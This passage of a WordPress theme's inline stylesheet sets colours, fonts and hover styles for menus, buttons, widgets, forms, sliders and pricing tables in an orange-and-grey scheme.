#ffa500;opacity: 0.5;}ul.projects-filters-list li.active span,ul.projects-filters-list li span:hover,ul.order-filters > li span.current {color: #ffa500;}.projects-order-filters-wrapper ul.order-filters > li ul {background-color: #ffa500;}.projects-order-filters-wrapper ul.order-filters > li ul li span {color: #484848;}/* #Elements */blockquote {font-style: italic;font-weight: 400;font-size: 15px;line-height: 1.5;font-family: Open Sans, sans-serif;letter-spacing: 0;color: #2a2f33;}@media (min-width: 992px) {blockquote {font-size: 24px;}}blockquote cite {color: #717171;}blockquote cite::before {background: #717171;}blockquote::before {color: #ffa500;}code {color: #ffffff;background: #ffa500;}.entry-content > p > a {font-family: Open Sans, sans-serif;font-style: normal;font-weight: 400;}.entry-content ul > li:before,.entry-content ol > li:before {color:#ffa500;}/* #Project */.projects-item-instance .project-content {background: #ffffff;}.projects-item-instance .hover-content {background-color: rgba(72,72,72,0.6);}.projects-container .projects-list .hover-content a {color: rgba(255,255,255,0.5);}.projects-container .projects-list .hover-content a:hover {color: #ffffff;}.cherry-projects-audio-list .wp-playlist {background: #484848;}.cherry-projects-audio-list .wp-playlist-item-meta {color: #a9a9a9;}.cherry-projects-slider__instance .slider-pro .sp-thumbnails-container .sp-selected-thumbnail .sp-thumbnail {border-color: #ffa500;}.cherry-projects-slider__instance .slider-pro .sp-arrows .sp-arrow:after,.cherry-projects-slider__instance .slider-pro .sp-arrows .sp-arrow:before {background-color: #ffa500;}.cherry-projects-slider__instance .slider-pro .sp-full-screen-button:before {color: #ffa500;}.cherry-spinner-double-bounce .cherry-double-bounce1, .cherry-spinner-double-bounce .cherry-double-bounce2 {background-color: #ffa500;}.cherry-projects-single-post .featured-image a .cover,.cherry-projects-single-post .additional-image a .cover {color: #ffffff;background-color: rgba(255,165,0,0.35);}.wp-playlist-tracks .wp-playlist-item {background-color: #484848;}.wp-playlist-item .wp-playlist-item-title,.wp-playlist-item .wp-playlist-item-length {color: #a9a9a9;}.cherry-projects-single-details-list ul li {color: #ffa500;}/* tm_timeline */div.tm_timeline__body-tense {border-color: rgba(255,165,0,0.3);}.tm_timeline__event__dot:before {box-shadow: 0 0 0 6px rgba(255,165,0,0.21);}.tm_timeline__event__dot:before {background-color: #ffa500;}.tm_timeline__event__date,.tm_timeline__event__description {font-weight: 400;}.tm_timeline__event__description {font-size: 13px;line-height: 1.5;}.tm_timeline__event__title a {color: #272b2b;}.tm_timeline__event__title a:hover {color: #ffa500;}.tm_timeline__event .tm_timeline__event__title {font-style: normal;font-weight: 700;font-size: 18px;line-height: 1.1;font-family: 'Open Sans', sans-serif;letter-spacing: 0px;text-align: inherit;color: #272b2b;}/* tm-testi */.tm-testi__item-body footer {color: #717171;}.tm-testi__item-body a {color: #ffa500;}.tm-testi__item-body a:hover {color: #272b2b;}.tm-testi .swiper-pagination-bullet {background-color: #484848;}.tm-testi .swiper-pagination-bullet:hover {background-color: #ffa500;}.tm-testi .swiper-pagination-bullet.swiper-pagination-bullet-active {background-color: #ffa500;box-shadow: 0 0 0 6px rgba(255,165,0,0.21);}.tm-testi--boxed blockquote {color: #ffffff;background-color: #484848;}.tm-testi--speech-bubble .tm-testi__item-body {color: #ffffff;background-color: #484848;}.tm-testi--speech-bubble .tm-testi__item-body:after{border-color: #484848 transparent transparent transparent;}/* cherry-services */.services-item .service-icon {color: #ffa500;}.services-single-item .services-thumbnail {background-color: #484848;}.services-single-item .service-slogan,.services-single-item .service-descr {color: #ffffff;}.services-single-item .service-descr {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.25;font-family: 'Open Sans', sans-serif;letter-spacing: 0px;}.services-single-item .cta_wrap {background-color:#ffa500;}.service-cta_title,.service-cta_content {color: #ffffff;}.service-cta .btn {color: #ffffff;border-color: #ffffff;background:none;}.service-cta .btn:hover {color: #eaab00;border-color: #ffffff;background-color: #ffffff;}.service-cta .cta-form_control {color: #717171;}/* #Header */.header-wrapper {background-image: url();background-repeat: repeat;background-position: center top;background-attachment: fixed;}.site-header {background-color: #fff;}/* showcase-panel */.showcase-panel {background-position: left;background-color: #181618;}.showcase-panel:before {background-color: rgba(0,0,0,0.4);}.showcase-panel__subtitle {color: #ffffff;}.showcase-panel__title {color: #ffffff;}.showcase-panel__description {color: #ffffff;}/* ##Logo */.site-logo {font-style: normal;font-weight: 700;font-size: 36px;font-family: Merriweather, serif;}.site-logo__link, .site-logo__link:hover {color: #272b2b;}/* ##Top Panel */.top-panel {background-color: #1f3e52;box-shadow: 0 0 10px rgba(0,0,0,0.1);}.top-panel a {color: #272b2b;}.top-panel a:hover {color: #ffa500;}.fa-envelope:before,.fa-mobile-phone:before,.fa-mobile:before {color: #ffa500;}/* ##Header Message */.header__message .info-block a[href^="tel:"] {}.header__message .info-block a[href^="tel:"]:hover {color: #ffa500;}.header__message .info-block i {color: #ffa500;}/* #Search Form */input[type='text'],input[type='email'],input[type='url'],input[type='password'],input[type='search'],input[type='number'],input[type='tel'],input[type='range'],input[type='date'],input[type='month'],input[type='week'],input[type='time'],input[type='datetime'],input[type='datetime-local'],input[type='color'],select,textarea,#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_field .tm_pb_contact_form_input {color: #484848;}.invert input[type='text'],.invert input[type='email'],.invert input[type='url'],.invert input[type='password'],.invert input[type='search'],.invert input[type='number'],.invert input[type='tel'],.invert input[type='date'],.invert input[type='month'],.invert input[type='week'],.invert input[type='time'],.invert input[type='datetime'],.invert input[type='datetime-local'],.invert input[type='color'],.invert select,.invert textarea,#tm_builder_outer_content .invert .tm_pb_contact_form .tm_pb_contact_field .tm_pb_contact_form_input {color: #ffffff;}.invert input::-webkit-input-placeholder { color: #ffffff; }.invert input::-moz-input-placeholder { color: #ffffff; }.invert input:-moz-input-placeholder { color: #ffffff; }.invert input:-ms-input-placeholder { color: #ffffff; }.invert textarea::-webkit-input-placeholder { color: #ffffff; }.invert textarea::-moz-input-placeholder { color: #ffffff; }.invert textarea:-moz-input-placeholder { color: #ffffff; }.invert textarea:-ms-input-placeholder { color: #ffffff; }.search-form__field {color: #484848;}.search-form__field::-webkit-input-placeholder { color: #717171; }.search-form__field::-moz-placeholder { color: #717171; }.search-form__field:-moz-placeholder { color: #717171; }.search-form__field:-ms-input-placeholder { color: #717171; }.invert .search-form .btn {color: #a9a9a9;background: #ffffff;}.invert .search-form .btn:hover {color: #484848;background: #ffffff;}.invert .footer-area .search-form .btn {color: #ffffff;background: #ffa500;border-color: #ffa500;}.invert .footer-area .search-form .btn:hover {color: #ffa500;background: #ffffff;border-color: #ffffff;}.header__search .search-form__submit i {color: #717171;}.search-form__toggle,.search-form__close,.header__search .search-form__submit i {color: #ffa500;}.search-form__toggle:hover,.search-form__close:hover,.header__search .search-form__submit:hover i {color: #717171;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {color: #ffffff;background-color: #ffa500;border-color: #ffa500;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(230,140,0);border-color: rgb(230,140,0);}.comment-form .submit:focus,.wpcf7-submit:focus,.post-password-form label + input:focus {box-shadow: 0 0 10px #ffa500;}/* #Input Placeholders */::-webkit-input-placeholder { color: #717171; }::-moz-placeholder{ color: #717171; }:-moz-placeholder{ color: #717171; }:-ms-input-placeholder{ color: #717171; }.share-btns__link {color: #717171;}.share-btns__link:hover {color: #ffa500;}.single-post .share-btns__link {color: #ffffff;background-color: #ffa500;}.single-post .share-btns__link:hover {color: #ffffff;background-color: #484848;}/* #Social (invert scheme) */.invert .social-list a {color: #ffffff;}.invert .social-list a:hover {color: #484848;}.social-list .menu-item a {color: #717171;}.social-list .menu-item a:hover {color: #ffa500;}/* #Member Social */.tm_pb_builder #tm_builder_outer_content .tm_pb_team_member .tm_pb_team_member_description .tm_pb_member_social_links li a {background: #ffa500;}.tm_pb_builder #tm_builder_outer_content .tm_pb_team_member .tm_pb_team_member_description .tm_pb_member_social_links li a:hover {background: #484848;}#tm_builder_outer_content .tm_pb_team_member .tm_pb_member_social_links li a.tm_pb_font_icon {color: #ffffff;}/* #Main Menu */.main-navigation .menu > li > a {color: #a9a9a9;font-family: Open Sans, sans-serif;font-weight: 700;font-style: normal;font-size: 12px;line-height: 1.7;letter-spacing: 0px;color: #717171;}.main-navigation .menu > li > a::after {background: #ffa500;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a {color: #ffa500;}.main-navigation ul ul a {color: #272b2b;font-family: Open Sans, sans-serif;font-style: normal;font-size: 12px;line-height: 1.7;}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #ffa500;}.main-navigation .sub-menu {border-top: 2px solid #ffa500;background:rgb(246,246,246);}.menu-item__desc {color: #717171;font-style: normal;font-weight: 400;font-family: 'Open Sans', sans-serif;}/* #Footer Menu */.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a {color: #717171;}/* #Stuck Menu */.main-navigation.isStuck {background-color: rgb(246,246,246);}/* #Mobile Menu */.menu-toggle__icon,.menu-off__icon {color: #ffa500;}.menu-toggle {color: #272b2b;}.menu-toggle:hover {color: #ffa500;}.menu-toggle span {font-family: Open Sans, sans-serif;font-weight: 700;font-style: normal;}@media (max-width: 767px) {.main-menu__wrap .menu > li {background-color: rgb(246,246,246);}.main-menu__wrap .top-panel__menu .menu-item a {color: #a9a9a9;}.main-menu__wrap .top-panel__menu .menu-item.current-menu-item a {color: #ffa500;}.main-menu__wrap .menu .sub-menu-toggle {color: #a9a9a9;}.main-menu__wrap .menu .sub-menu .sub-menu-toggle {color: #a9a9a9;}}/* #Entry Meta */.entry-meta {font-family: Open Sans, sans-serif;font-style: normal;font-weight: 400;line-height: 2;font-size: 12px;letter-spacing: 0px;}.post__cats a,.sticky__label {color: #ffffff;background-color: #ffa500;}.post__cats a:hover {color: #a9a9a9;background-color: #484848;}.posted-by,.posted-by__author,.post-featured-content {color: #717171;}.posted-by,.posted-by__author,.post-featured-content,.post__tags,.post__comments,.post__date {font-family: Open Sans, sans-serif;font-style: normal;font-weight: 400;}.posted-by a:hover,.posted-by__author:hover {color: #ffa500;}.invert .post__cats a:hover {color: #ffa500;background-color: #ffffff;}/* #Post Format */.format-quote .post-quote {color: #a9a9a9;background-color: #484848;}.post-format-link {color: #ffffff;background-color: rgba(72,72,72,0.78);}.post-format-link:hover {color:#ffffff;background-color: #ffa500;}.post-format-link {font-family: Open Sans, sans-serif;font-style: normal;font-weight: 400;}.entry-post-format-audio {background: #ffa500;}.entry-post-format-audio .post-format-audio-caption,.entry-post-format-audio .post-format-audio-description {color: #ffffff;}.entry-post-format-audio .post-format-audio-description {font-family: Open Sans, sans-serif;font-style: normal;font-weight: 400;}.entry-post-format-audio .mejs-container .mejs-time-rail .mejs-time-loaded {background: rgb(255,191,26);}.entry-post-format-audio .mejs-controls .mejs-time-rail .mejs-time-current {background: rgb(255,255,255);}.format-image .post-thumbnail__link::before {background: rgba(72,72,72,0.35);color: #ffffff;}.format-gallery .swiper-button-next,.format-gallery .swiper-button-prev {color: #ffffff;background-color: #ffa500;}.format-gallery .swiper-button-next:hover,.format-gallery .swiper-button-prev:hover {color: #ffffff;background-color: #484848;}/* #Author Bio */.post-author__holder {background-color: #484848;}.post-author__title a:hover {color: #ffa500;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #484848;}#cancel-comment-reply-link:hover {color: #ffa500;}.comment-reply-title,.comments-title {font-style: normal;font-weight: 400;font-family: 'Open Sans', sans-serif;color: #272b2b;}.comment-metadata {font-family: Open Sans, sans-serif;font-style: normal;font-weight: 400;}/* #Paginations */.page-numbers,.page-links a {color: #484848;}a.page-numbers:hover,.page-numbers.current,.page-links a:hover,.page-links > .page-links__item {color: #ffa500;}.page-numbers.next,.page-numbers.prev,#tm_builder_outer_content .pagination a.next,#tm_builder_outer_content .pagination a.prev {color: #ffffff;background-color: #ffa500;}.page-numbers.next:hover,.page-numbers.prev:hover,#tm_builder_outer_content .pagination a.next:hover,#tm_builder_outer_content .pagination a.prev:hover {color: #ffffff;background-color: #484848;}/* #Breadcrumbs */.breadcrumbs {background-color: #f8fafb;}.breadcrumbs__item-target {color: #484848;}.breadcrumbs__item-link:hover {color: #ffa500;}.breadcrumbs__item-link,.breadcrumbs__item-sep {color: #717171;}.post-navigation .nav-links a .nav-text {font-style: normal;font-weight: 400;font-family: 'Open Sans', sans-serif;}.post-navigation .nav-links a .post-title {font-style: normal;font-weight: 600;font-family: 'Open Sans', sans-serif;color: #272b2b;}.post-navigation .nav-links .nav-previous > a::before,.post-navigation .nav-links .nav-next > a::after {color: #ffffff;background-color: #ffa500;}.post-navigation .nav-links .nav-previous > a:hover::before,.post-navigation .nav-links .nav-next > a:hover::after {color: #ffffff;background-color: #484848;}/* #Footer */.site-footer:not(.container) {background-color: #1f3e52;}.footer-container {background-color: #1f3e52;}.footer-area-wrap {background-color: #484848;}.footer-menu li a:hover {color: #a9a9a9;}.footer-area {color: rgba(169,169,169,0.7);}.footer-area a {color: #ffffff;}.footer-area a:hover {color: #ffa500;}.footer-area address + a {color: #ffa500;}.footer-area address + a:hover {color: #a9a9a9;}.footer-area time {color: #ffffff;}/* #ToTop button */#toTop {color: #ffffff;background-color: #ffa500;}#toTop:hover {/*color: #ffffff;*/background-color: #484848;}/* #Page Preloader */.page-preloader__cube:before {background-color: #ffa500;}.page-preloader-cover {background: #484848;}.page-preloader > div {background: #ffa500;}/* #TM Header Banner */.tm-hb__wrapper .tm-hb__title {font-style: normal;font-weight: 400;line-height: 1.25;font-family: 'Open Sans', sans-serif;letter-spacing: 0px;color: #fff;}.tm-hb__wrapper .tm-hb__close {color: #484848;background-color: #ffffff;border-color: #ffffff;box-shadow: 3px 4px 18px 0px rgba(72,72,72,0.17);}.tm-hb__wrapper .tm-hb__close:hover {color: #a9a9a9;}/* #Button Appearance Styles (regular scheme) */.btn-primary,.btn-secondary,.btn-primary:hover,.btn-secondary:hover,#tm_builder_outer_content .tm_pb_button,#tm_builder_outer_content .tm_pb_button:hover,#tm_builder_outer_content .tm_pb_promo a.tm_pb_promo_button {color: #a9a9a9;}.btn-primary,.comment-form .btn-primary,#tm_builder_outer_content a.tm_pb_button,#tm_builder_outer_content .tm_pb_button.btn-primary,#tm_builder_outer_content button.tm_pb_button,.projects-container .projects-ajax-button-wrapper .projects-ajax-button span {color: #ffffff;background-color: #ffa500;border-color: #ffa500;}.btn-primary:hover,.comment-form .btn-primary:hover,#tm_builder_outer_content a.tm_pb_button:hover,#tm_builder_outer_content button.tm_pb_button:hover,#tm_builder_outer_content .tm_pb_button.btn-primary:hover,.more-link.btn.btn-primary:hover,.projects-container .projects-ajax-button-wrapper .projects-ajax-button span:hover {color: #ffffff;background-color: #484848;border-color: #484848;}#tm_builder_outer_content .tm_contact_bottom_container.tm_pb_contact_submit.tm_pb_button {color: #a9a9a9;background-color: #ffa500;}.btn-primary:focus,.comment-form .btn-primary:focus,#tm_builder_outer_content .tm_pb_button.btn-primary:focus {background-color: #484848;border-color: #484848;}.btn-secondary,#tm_builder_outer_content .tm_pb_button.btn-secondary {color: #a9a9a9;}.btn-secondary:hover,#tm_builder_outer_content .tm_pb_button.btn-secondary:hover,.btn-secondary:focus,#tm_builder_outer_content .tm_pb_button.btn-secondary:focus {color: #ffa500;border-color: #ffffff;}/* #Button Appearance Styles (invert scheme) */.invert .btn-primary,#tm_builder_outer_content .invert a.tm_pb_button,#tm_builder_outer_content .invert .tm_pb_button.btn-primary,#tm_builder_outer_content .invert .tm_pb_contact_submit.tm_pb_button,.tm-hb__wrapper .btn-primary {color: #ffffff;border-color: #ffffff;}#tm_builder_outer_content .invert .tm_pb_contact_submit.tm_pb_button {color: #ffffff;border-color: #484848;background-color: #484848;}#tm_builder_outer_content .invert .tm_pb_contact_submit.tm_pb_button:hover {color: #ffffff;border-color: #ffffff;background-color: transparent;}.invert .btn-primary:hover,.tm-hb__wrapper .btn-primary:hover,#tm_builder_outer_content .invert a.tm_pb_button:hover,#tm_builder_outer_content .invert .tm_pb_contact_submit.tm_pb_button:hover,#tm_builder_outer_content .invert .tm_pb_button.btn-primary:hover {color: #eaab00;background: #ffffff;border-color: #ffffff;}#tm_builder_outer_content .tm_pb_promo_button.tm_pb_button {color: #a9a9a9;background-color: #ffffff;border-color: #ffffff;}#tm_builder_outer_content .tm_pb_button.btn.btn-primary.invert,#tm_builder_outer_content .tm_pb_contact_submit.tm_pb_button.invert,#tm_builder_outer_content .tm_pb_promo_button.tm_pb_button {color: #a9a9a9;background-color: #ffa500;border-color: #ffa500;}#tm_builder_outer_content .tm_pb_button.btn.btn-primary.invert:hover {color: #a9a9a9;background-color: #ffffff;border-color: #ffffff;}.btn-secondary,#tm_builder_outer_content .invert .tm_pb_button.btn-secondary {color: #a9a9a9;}.btn-secondary:hover,#tm_builder_outer_content .invert .tm_pb_button.btn-secondary:hover {color: #ffa500;background-color: #a9a9a9;border-color:#a9a9a9;}#tm_builder_outer_content .tm_pb_post .btn-primary {color: #ffa500;}#tm_builder_outer_content .tm_pb_post .btn-primary:hover {color: #484848;}.subscribe-block.invert .btn-primary:hover {color: #ffa500;border-color: #ffa500;}.showcase-panel__btn {color: #ffffff;background-color: #ffa500;border-color: #ffa500;}.showcase-panel__btn:hover {color: #ffffff;background-color: #484848;border-color: #484848;}.showcase-panel__btn.btn-secondary {color: #272b2b;border-color: rgb(167,171,171);}.showcase-panel__btn.btn-secondary:hover {color: #ffffff;background-color: #484848;border-color: #484848;}.projects-container .projects-ajax-button span {color: #a9a9a9;background-color: #ffa500;border-color: #ffa500;}.projects-container .projects-ajax-button span:hover {color: #a9a9a9;background-color: #484848;border-color: #484848;}/* #Widgets (defaults) */.widget li {color: #ffa500;}.invert .widget li {color: #ffffff;}.invert .widget select {color: #717171;background-color: #ffffff;}/* #Widget Calendar */.widget_calendar caption {color: #ffffff;background-color: #ffa500;}.widget_calendar caption {font-style: normal;font-weight: 700;font-family: 'Open Sans', sans-serif;}.widget_calendar thead tr th {font-style: normal;font-weight: 600;font-family: 'Open Sans', sans-serif;}.widget_calendar thead tr th,.widget_calendar tbody tr td {color: #272b2b;}.widget_calendar tbody tr td a {border-color: #717171;color: #272b2b;}.widget_calendar tbody tr td a:hover {background: #484848;border-color: #484848;color: #a9a9a9;}.widget_calendar tfoot tr td a {font-style: normal;font-weight: 700;font-family: 'Open Sans', sans-serif;color: #717171;}.widget_calendar tfoot tr td a:hover {color: #272b2b;}.widget_calendar th {color: #ffa500;}.invert .widget_calendar th,.invert .widget_calendar tbody tr td {color: #fff;}.invert .widget_calendar tfoot tr td a {color: #ffffff;}.invert .widget_calendar tfoot tr td a:hover {color: #eaab00;}.invert .widget_calendar tbody tr td a {border-color: #a9a9a9;color: #fff;}.invert .widget_calendar tbody tr td a:hover {background: #ffffff;border-color: #ffffff;color: #a9a9a9;}/* #Widget Recent Posts */.widget_recent_entries .post-date {color: #717171;}.invert .widget_recent_entries .post-date {color: #a9a9a9;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 600;font-family: 'Open Sans', sans-serif;color: #ffa500;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #272b2b;}.invert .widget_recent_entries a,.invert .widget_recent_comments a {color: #ffffff;}.invert .widget_recent_entries a:hover,.invert .widget_recent_comments a:hover {color: #eaab00;}.widget_recent_entries .post-date,.widget_recent_comments li {color: #484848;font-family: Open Sans, sans-serif;font-style: normal;font-weight: 400;line-height: 2;font-size: 12px;letter-spacing: 0px;}.widget_recent_comments li {color: #484848;font-family: Open Sans, sans-serif;font-style: normal;font-weight: 400;}.widget_recent_comments .comment-author-link,.widget_recent_comments .comment-author-link a {color: #484848;font-family: Open Sans, sans-serif;font-style: normal;font-weight: 400;}.widget_recent_comments .comment-author-link a:hover {color: #ffa500;}.invert .widget_recent_comments .comment-author-link,.invert .widget_recent_comments .comment-author-link a {color: rgba(169,169,169,0.7);}.invert .widget_recent_comments .comment-author-link a:hover {color: #eaab00;}.widget_tag_cloud a {color: #717171;font-family: Open Sans, sans-serif;font-style: normal;font-weight: 400;}.invert .widget_tag_cloud a {color: rgba(169,169,169,0.7);}.widget_tag_cloud a:hover {color: #ffa500;}.widget_archive,.widget_categories,.widget_pages,.widget_meta,.widget_rss,.widget_nav_menu {font-family: Open Sans, sans-serif;font-style: normal;font-weight: 400;}.footer-area .widget_nav_menu a {color: #a9a9a9;}.footer-area .widget_nav_menu a:hover,.footer-area .widget_nav_menu .current-menu-item a {color: #ffffff;}.footer-area .widget_nav_menu .current-menu-item a:hover {color: #ffa500;}.widget .select_wrap select,.widget .select_wrap option {font-style: normal;font-weight: 400;font-family: 'Open Sans', sans-serif;}.footer-area .widget:not(.widget-subscribe) .widget-title {}.rsswidget {font-style: normal;font-weight: 600;font-family: 'Open Sans', sans-serif;color: #272b2b;}.rsswidget:hover {color: #ffa500;}.rssSummary {font-style: normal;font-weight: 400;font-family: 'Open Sans', sans-serif;color: #272b2b;}.invert .rsswidget {color: #ffffff;}.invert .rsswidget:hover {color: #eaab00;}.invert .rssSummary {color: rgba(169,169,169,0.7);}.invert blockquote {color: rgba(169,169,169,0.7);}.invert blockquote cite {color: rgba(169,169,169,0.5);}.invert blockquote cite::before {background: rgba(169,169,169,0.5);}.sidebar .follow-block {background-color: #484848;}.follow-block .social-list__items .menu-item a {color: #ffa500;}.follow-block .social-list__items .menu-item a:hover {color: #272b2b;}.follow-block .social-list__items .menu-item a {color: #ffffff;}.follow-block .social-list__items .menu-item a:hover {color: #eaab00;}.subscribe-block .widget-title,.subscribe-block .subscribe-block__message,.follow-block .widget-title,.follow-block .follow-block__message {color: #ffffff;}.sidebar .subscribe-block {background-color: #ffa500;}.tm_pb_widget_area .subscribe-block .subscribe-block__input {color: #ffffff;}.subscribe-block .subscribe-block__submit {color: #ffffff;border-color: #ffffff;}.subscribe-block .subscribe-block__submit:hover {color: #ffffff;border-color: #ffa500;background-color: #ffa500;}.sidebar .subscribe-block .subscribe-block__submit:hover {color: #ffffff;border-color: #484848;background-color: #484848;}/* #Slider */.tm_pb_builder #tm_builder_outer_content .tm-pb-controllers > a::before,.tm_pb_builder #tm_builder_outer_content .tm-pb-controllers > a:hover,.tm_pb_builder #tm_builder_outer_content .tm-pb-controllers > a.tm-pb-active-control {background: #ffa500;}.tm_pb_builder #tm_builder_outer_content .tm-pb-controllers > a::after {background: rgba(255,165,0,0.46);}.tm_pb_builder #tm_builder_outer_content .tm-pb-slider-arrows .tm-pb-arrow-prev,.tm_pb_builder #tm_builder_outer_content .tm-pb-slider-arrows .tm-pb-arrow-next {background-color: #ffa500;}.tm_pb_builder #tm_builder_outer_content .tm-pb-slider-arrows .tm-pb-arrow-prev::before,.tm_pb_builder #tm_builder_outer_content .tm-pb-slider-arrows .tm-pb-arrow-next::before {color: #ffffff;}.tm_pb_builder #tm_builder_outer_content .tm-pb-slider-arrows .tm-pb-arrow-prev:hover::before,.tm_pb_builder #tm_builder_outer_content .tm-pb-slider-arrows .tm-pb-arrow-next:hover::before {color: #ffffff;}.tm_pb_builder #tm_builder_outer_content .tm-pb-slider-arrows .tm-pb-arrow-prev:hover,.tm_pb_builder #tm_builder_outer_content .tm-pb-slider-arrows .tm-pb-arrow-next:hover {background-color: #484848;}/* #video_slider */#tm_builder_outer_content .tm_pb_video_slider .tm_pb_slider:hover .tm_pb_video_overlay_hover {background-color: rgba(72,72,72,0.6);}.tm_pb_builder #tm_builder_outer_content .tm_pb_video_overlay .tm_pb_video_overlay_hover a.tm_pb_video_play::before {color: #ffffff;background: #ffa500;}.tm_pb_builder #tm_builder_outer_content .tm_pb_video_overlay .tm_pb_video_overlay_hover a:hover.tm_pb_video_play::before {color: #eaab00;background: #ffffff;}#tm_builder_outer_content .tm_pb_carousel_item .tm_pb_video_overlay_hover:hover,#tm_builder_outer_content .tm_pb_module.tm_pb_video_slider .tm_pb_carousel_items .tm_pb_carousel_item.tm-pb-active-control .tm_pb_video_overlay_hover {background: rgba(72,72,72,0.6);}#tm_builder_outer_content .tm_pb_carousel .tm_pb_video_overlay .tm_pb_video_overlay_hover a.tm_pb_video_play::before,#tm_builder_outer_content .tm_pb_carousel .tm_pb_video_overlay .tm_pb_video_overlay_hover a:hover.tm_pb_video_play::before {color: #ffffff;}/* #Blog */#tm_builder_outer_content .tm_pb_blog .entry-title {font-style: normal;font-weight: 600;font-family: 'Open Sans', sans-serif;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta {font-family: Open Sans, sans-serif;font-weight: 400;font-style: normal;}#tm_builder_outer_content .tm_pb_blog .published {color: #ffa500;}#tm_builder_outer_content .tm_pb_blog .entry-title a:hover {color: #ffa500;}#tm_builder_outer_content .tm_pb_blog .author a {color: #717171;}#tm_builder_outer_content .tm_pb_blog .author a:hover {color: #ffa500;}#tm_builder_outer_content .tm_audio_content,#tm_builder_outer_content .tm_quote_content,#tm_builder_outer_content .tm_link_content {background-color: #ffa500;}#tm_builder_outer_content .tm_quote_content cite::before {background: #a9a9a9;}#tm_builder_outer_content .tm_link_content .tm_link_main_url:hover {color: #272b2b!important;}/* #Tabs */.tm_pb_builder #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li:hover {background: #ffa500;}/* #Number Counter */#tm_builder_outer_content .tm_pb_number_counter .percent {border-color: #ffa500;}/* #Pricing Table */.tm_pb_builder #tm_builder_outer_content div.tm_pb_pricing_table .tm_pb_sum {color: #ffa500;}.tm_pb_builder #tm_builder_outer_content div.tm_pb_pricing_table.tm_pb_featured_table {color: #ffffff;background-color: #ffa500;}.tm_pb_builder #tm_builder_outer_content div.tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_title,.tm_pb_builder #tm_builder_outer_content div.tm_pb_pricing_table.tm_pb_featured_table .tm_pb_sum,.tm_pb_builder #tm_builder_outer_content div.tm_pb_pricing_table.tm_pb_featured_table .tm_pb_frequency,.tm_pb_builder #tm_builder_outer_content div.tm_pb_pricing_table.tm_pb_featured_table .tm_pb_dollar_sign {color: #ffffff;}.tm_pb_builder #tm_builder_outer_content div.tm_pb_pricing_table.tm_pb_featured_table .tm_pb_button {color: #ffa500;background-color: #ffffff;}.tm_pb_builder #tm_builder_outer_content div.tm_pb_pricing_table.tm_pb_featured_table .tm_pb_button:hover {color: #ffffff;background-color: #272b2b;}.tm_pb_builder #tm_builder_outer_content .tm_pb_pricing_content_top::after {border-bottom-color: #ffa500;}.tm_pb_builder #tm_builder_outer_content div.tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_content_top::after {border-bottom-color: #ffffff;}/* #Social Media Follow */.tm_pb_builder #tm_builder_outer_content .tm_pb_social_media_follow li a.icon:hover {background: #484848!important;}/* #Person */#tm_builder_outer_content .tm_pb_team_member .tm_pb_member_social_links li a.tm_pb_font_icon { background: #ffa500;}#tm_builder_outer_content .tm_pb_team_member .tm_pb_member_social_links li a.tm_pb_font_icon:hover { background: #272b2b;}/* #Testimonial */#tm_builder_outer_content div.tm_pb_testimonial .tm_pb_testimonial_description:before {color:#ffa500;}#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_author {font-style: normal;font-weight: 700;font-size: 1.25em;line-height: 1.25;font-family: 'Open Sans', sans-serif;color: #ffa500;}#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_author::before {background: #ffa500;}/* #Countdown Timer */#tm_builder_outer_content .tm_pb_countdown_timer_container .section span.countdown-sep {color: #ffffff;}#tm_builder_outer_content .tm_pb_countdown_timer_container span.countdown-sep::before,#tm_builder_outer_content .tm_pb_countdown_timer_container span.countdown-sep::after {background: #a9a9a9;}#tm_builder_outer_content .tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container span.countdown-sep::before,#tm_builder_outer_content .tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container span.countdown-sep::after {background: #a9a9a9;}/* #Typography */#tm_builder_outer_content .tm_pb_blurb_content ul li {color: #ffa500;}#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form_input {color: #717171;}/* #Post Slider */#tm_builder_outer_content div.tm_pb_post_slider.tm_pb_bg_layout_light {background: #484848;}#tm_builder_outer_content div.tm_pb_post_slider .tm_pb_slide_content {color: #a9a9a9;}#tm_builder_outer_content div.tm_pb_post_slider .tm_pb_slide_content .post-meta {color: #a9a9a9!important;}#tm_builder_outer_content div.tm_pb_post_slider .tm_pb_slide_content .post-meta a {color: #ffa500!important;}#tm_builder_outer_content div.tm_pb_post_slider .tm_pb_slide_content .post-meta a:hover {color: #a9a9a9!important;}/* #Blurb */.widget_nav_menu li.active a {color: #272b2b;}/* #Image */#tm_builder_outer_content .tm_pb_image a:hover {box-shadow: 3px 4px 18px 0 rgba(113,113,113,0.3);}#tm_builder_outer_content .tm_pb_pricing_heading {background-color: #484848;}#tm_builder_outer_content .tm_pb_featured_table .tm_pb_pricing_heading {background-color: #ffa500;}#tm_builder_outer_content .tm_pb_pricing li:before {color: #ffa500;}#tm_builder_outer_content .tm_pb_pricing .tm_pb_dollar_sign {color: #ffa500;}#tm_builder_outer_content .tm_pb_audio_module {background-color: #ffa500;}#tm_builder_outer_content .tm_pb_countdown_timer_container{color: #ffa500;}.tm_pb_testimonial:before {color: #ffa500;}#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active{border-bottom: 2px solid #ffa500;}#tm_builder_outer_content 